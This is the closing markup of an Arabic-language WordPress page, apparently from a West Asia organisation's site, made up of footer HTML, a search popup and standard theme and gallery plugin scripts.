class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">

			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

								<form method="get" class="tie-popup-search-form" action="https://westasia-para.org/">
						<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
						<button class="tie-popup-search-submit" type="submit">
							<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
							<span class="screen-reader-text">بحث عن</span>
						</button>
					</form>
					
			</div><!-- .pop-up-live-search /-->

		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/granim.min.js?ver=1.5.7' id='exad-granim-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/parallax.min.js?ver=1.5.7' id='exad-parallax-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/particles.min.js?ver=1.5.7' id='exad-particles-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.6.8' id='exad-sticky-jquery-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/westasia-para.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/lib/alloy_finger.min.js?ver=8.3.5' id='gg-lb-alloyfinger-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/js/lc_lightbox.gg.min.js?ver=8.3.5' id='gg-lightbox-js-js'></script>
<script type='text/javascript' id='exad-main-script-js-extra'>
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https:\/\/westasia-para.org\/wp-admin\/admin-ajax.php","nonce":"097220febe"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.6.8' id='exad-main-script-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/quickview-content.js?ver=1.5.7' id='quickview-content-script-js'></script>
<script type='text/javascript' id='exad-pro-main-script-js-extra'>
/* <![CDATA[ */
var exad_frontend_ajax_object = {"ajaxurl":"https:\/\/westasia-para.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/exad-pro-scripts.min.js?ver=1.5.7' id='exad-pro-main-script-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/westasia-para.org\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.1' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.1' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.0.1' id='tie-js-sliders-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.0.1' id='tie-js-shortcodes-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.1' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.1' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.1' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6' id='gg-isotope-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7' id='gg-galleria-slider-js'></script>
<script type='text/javascript' id='gg-gs-lcweb-theme-js-extra'>
/* <![CDATA[ */
var lcgg = {"rtl":"","lightbox":"lcweb","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"260","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"1","link_target":"_top","no_rclick":"","deeplinked_elems":[],"basic_deeplink":"","dl_coll_gall":"","slider_crop":"false","slider_toggle_info":"","slider_fx":"fadeslide","slider_fx_time":"400","slider_autoplay":"","slider_interval":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.js?ver=1.5.7' id='gg-gs-lcweb-theme-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0' id='gg-slick-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1' id='gg-lazyload-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=8.3.5' id='gg-frontend-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.1' id='tie-js-breaking-js'></script>
    <script type="text/javascript">
    (function($) {    
		"use strict"; 
        
        let lcl_gg_prepare, 
            lcl_gg_nulling_prepare, 
            gg_ptb_executed;
        
        

        // thumbs maker
        var gg_lb_thumb = function(src) {
                            return 'https://westasia-para.org/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
            	
        };


        // show lightbox 
        window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
            if(!Object.keys(gall_obj).length) {
                return false;
            }

            ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append('<div id="gg_lb_gall"></div>');

            
                    
                    if(typeof(gg_no_lb) != 'undefined') {
                        return false;	
                    }

                    var sel_img = [];
                    $.each(Object.keys(gall_obj), function(i, v) {	
                        var obj = gall_obj[v];
                        var o = {
                            src				: obj.img,
                            title			: obj.title,
                            txt				: obj.descr,
                            author			: obj.author,
                            canonical_url	: (false) ? "https://westasia-para.org?lcl_canon=" + encodeURIComponent(obj.img) : false
                        };
                        sel_img.push(o);
                    });

                    var lcl_obj = lc_lightbox(sel_img, {
                        deeplink 		: (typeof(no_deeplink) == 'undefined') ? false : false,
                        img_zoom		: false,
                        global_type		: 'image',
                        wrap_class		: 'lcl_zoomin_oc',

                        slideshow		: true,
                        open_close_time	: 500,
                        animation_time	: 400,
                        slideshow_time	: 4000,
                        autoplay		: false,
                        counter			: false,
                        progressbar		: false,

                        max_width		: '%',
                        max_height		: '%',
                        ol_opacity		: 0,
                        ol_color		: '#111',
                        ol_pattern		: false,
                        border_w		: 0,
                        border_col		: '#666',
                        padding			: 0,
                        radius			: 0,

                        shadow			: false,
                        remove_scrollbar: false,
                        skin			: 'minimal',

                        data_position	: 'under',
                        cmd_position	: 'inner',
                        ins_close_pos	: 'normal',
                        nav_btn_pos		: 'normal',

                        txt_hidden		: 500,

                        thumbs_nav		: false,
                        tn_hidden		: 500,
                        thumbs_w		: 110,
                        thumbs_h		: 110,
                        thumbs_maker_url: 'https://westasia-para.org/wp-content/plugins/global-gallery/classes/easy_wp_thumbs/easy_wp_thumbs.php?src=%URL%&w=%W%&h=%H%&q=80',

                        fullscreen		: false,
                        fs_only			: 500,

                        socials			: false,
                        fb_share_params	: false,

                        comments		: false,		
                        download		: false,
                        rclick_prevent	: false,


                                            });
        
                    
                    if(typeof(lcl_gg_prepare) == 'undefined' || !lcl_gg_prepare || typeof(no_deeplink) != 'undefined') {
                        lcl_open(lcl_obj, clicked_index);
                    }
                    else {
                        if(typeof(lcl_gg_nulling_prepare) != 'undefined') {
                            clearTimeout(lcl_gg_nulling_prepare);
                        }
                        lcl_gg_nulling_prepare = setTimeout(function() {
                            lcl_gg_prepare = false;
                        }, 150);
                    }

        
                        };
        
    })(jQuery);    
	</script>
			<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
